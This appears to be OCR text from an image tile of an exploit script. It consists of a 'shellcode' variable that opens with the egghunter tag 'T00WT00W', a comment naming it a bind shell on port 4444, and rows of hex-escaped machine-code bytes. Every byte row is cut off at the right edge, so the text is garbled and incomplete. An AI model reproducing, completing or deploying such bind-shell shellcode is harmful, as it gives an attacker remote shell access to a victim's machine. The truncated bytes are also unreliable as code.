
shellcode 
=
(
"T00WT00W"
## Bindshell 
port 4444
"\xbd\xe8\x39\x05\xa5\xdb\xdb\xd9\x74\x24\xf
"\x56\x31\x68\x13\x03\x68\x13\x83\xc0\xec\xd
"\xfb\xa1\xd4\xc5\x72\x44\xe5\xd7\xe1\x0c\x5
"\x83\x27\x71\xe8\xe1\xef\x76\x59\x4f\xd6\xb
"\x98\xe3\xaa\x64\xcc\xc3\x93\xa6\x01\x05\xd
"\x90\x5b\x48\xb9\xe5\x67\x69\x6d\x62\xd7\x1
"\x13\xe6\x1b\xa7\x5c\x1e\x10\xef\x7c\x1f\xf
"\xc7\x32\x69\x52\x19\xba\x5b\x9a\xf6\x85\x5
"\xc7\x7d\x39\xa7\x7a\x86\xfa\xd5\xa0\x03\x1
"\x7f\xe0\x22\x8f\x8c\x4d\x20\xd7\x90\x50\xe
"\xa4\x24\x99\x2e\x60\x6c\x7a\x4e\x31\xc8\x2
"\xd5\x29\x57\xc7\x6c\x70\x30\x24\x43\x8b\xc
"\xed\x4e\x97\xbe\x66\x49\x60\xc0\x5d\x2d\xf
"\xfb\x09\x1e\x40\x2d\x31\xf5\x90\xd2\xe4\x5
"\xb1\x3c\x06\xf3\xdb\xb2\x79\xe3\xe3\x18\x0
"\xc4\x4f\x7e\x70\x48\xd9\x98\x18\x60\x8f\x3
"\x23\xbc\xde\xa7\xfc\x2a\x56\xae\x3a\x54\x6
"\x6f\xf9\x11\xd4\x8e\xfe\x3f\x7c\xd8\xc7\xa